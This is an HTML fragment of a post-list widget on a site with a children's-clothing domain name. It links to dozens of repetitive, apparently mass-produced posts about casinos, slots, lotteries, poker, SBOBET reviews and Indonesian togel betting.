                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/things-every-casino-player-should-know/">Things Every Casino Player Should Know</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/09/sbobet-hidden-gems-of-sbobet/">SBOBET &#8211; Hidden Gems of Sbobet</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/important-life-lessons-learned-from-poker/">Important Life Lessons Learned From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/what-is-a-slot-65/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/07/what-is-the-lottery/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/06/what-is-a-casino-120/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/05/sbobet-review-6/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/03/how-to-win-in-poker/">How to Win in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/02/slot-a-slot-is-a-slot-in-a-machine/">Slot &#8211; A Slot is a Slot in a Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/the-odds-of-winning-the-lottery-are-long/">The Odds of Winning the Lottery Are Long</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/what-is-a-casino-119/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/sbobet-review-5/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/learn-the-basics-of-poker/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/what-is-a-slot-64/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/dont-buy-a-lottery-until-you-read-this/">Don&#8217;t Buy a Lottery Until You Read This</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/what-is-a-casino-118/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/sbobet-review-4/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/the-basics-of-poker-2/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/what-is-a-slot-63/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/22/how-to-improve-your-odds-of-winning-the-lottery/">How to Improve Your Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/21/what-is-a-casino-117/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/19/sbobet-review-3/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/18/important-life-lessons-from-poker/">Important Life Lessons From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/17/how-to-read-a-slot-pay-table/">How to Read a Slot Pay Table</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/16/the-dangers-of-winning-the-lottery/">The Dangers of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/15/what-is-a-casino-116/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/sbobet-review-2/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/the-basics-of-poker/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/13/how-to-choose-a-slot-machine-2/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-lottery/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-casino-115/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/10/sbobet-review-a-review-of-the-sbobet-sportsbook/">SBOBet Review &#8211; A Review of the Sbobet Sportsbook</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/09/improving-your-poker-skills/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/08/what-is-a-slot-62/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/how-to-win-the-lottery/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/what-is-a-casino-114/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/04/sbobet-review/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/what-is-a-casino-113/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/skills-you-can-develop-playing-slots/">Skills You Can Develop Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/05/slot-fast-fun-and-addictive-online-casino-game/">Slot &#8211; Fast, Fun and Addictive Online Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/what-is-a-casino-112/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/advantages-and-disadvantages-of-online-gambling-4/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/the-benefits-of-online-gambling-14/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/03/what-is-a-casino-111/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-write-about-a-slot/">How to Write About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-win-at-slots-25/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/the-basics-of-online-gambling-28/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/security-measures-in-a-casino-3/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/01/the-dangers-of-online-gambling-8/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-casino-110/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/jwtogel-agen-judi-togel-online-terkenal-di-indonesia/">JWTOGEL Agen Judi Togel Online Terkenal Di Indonesia</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-slot-61/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/how-to-win-at-slots-24/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/what-is-online-gambling-46/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/29/what-is-a-casino-109/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-online-gambling-45/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-a-casino-108/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/tips-for-playing-slots-9/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/how-to-design-a-slot-game/">How to Design a Slot Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/what-is-a-casino-107/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/26/what-you-need-to-know-about-online-gambling-17/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/the-dangers-of-online-gambling-7/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/how-to-design-a-casino-that-attracts-high-rollers/">How to Design a Casino That Attracts High-Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/what-is-slot-2/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-slot-60/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-casino-106/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/23/advantages-and-disadvantages-of-online-gambling-3/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-casino-105/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/the-basics-of-online-gambling-27/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-slot-59/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/how-to-win-at-slots-23/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-risks-of-online-gambling-10/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-social-and-economic-consequences-of-casino-gambling/">The Social and Economic Consequences of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/mainkan-judi-togel-online-secara-aman-hanya-melalui-jwtogel/">Mainkan Judi Togel Online Secara Aman Hanya Melalui JWTOGEL</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/20/the-basics-of-online-gambling-26/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-casino-104/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-slot-58/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/the-basics-of-slots-15/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-a-casino-103/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-online-gambling-44/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/the-benefits-and-risks-of-online-gambling-2/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/a-casino-is-a-dangerous-place/">A Casino is a Dangerous Place</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/how-to-navigate-the-maze-of-slots/">How to Navigate the Maze of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/slots-how-to-take-advantage-of-slots-loopholes/">Slots &#8211; How to Take Advantage of Slots Loopholes</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-stay-in-control-of-your-online-gambling/">How to Stay in Control of Your Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-make-money-in-a-casino/">How to Make Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/the-positives-and-negatives-of-online-gambling/">The Positives and Negatives of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/what-is-a-casino-102/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/how-slots-can-become-a-gambling-addiction/">How Slots Can Become a Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/what-is-a-slot-57/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/the-casino-movie/">The Casino Movie</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/11/the-risks-of-online-gambling-9/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-online-gambling-43/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-a-casino-101/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/why-slots-are-so-popular-2/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/what-is-a-slot-56/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/online-gambling-and-problem-gambling-3/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/planning-a-casino-getaway/">Planning a Casino Getaway</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/what-is-a-casino-100/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
